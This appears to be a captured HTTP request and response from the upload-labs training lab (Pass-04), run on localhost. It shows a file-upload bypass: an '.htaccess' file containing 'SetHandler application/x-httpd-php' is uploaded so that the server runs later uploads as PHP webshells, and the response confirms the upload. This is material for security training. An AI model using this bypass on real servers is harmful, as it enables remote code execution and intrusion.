 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 323
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAbU1MJ0RximM2CsG
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryAbU1MJ0RximM2CsG
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: text/plain
SetHandler application/x-httpd-php
------WebKitFormBoundaryAbU1MJ0RximM2CsG
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryAbU1MJ0RximM2CsG--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>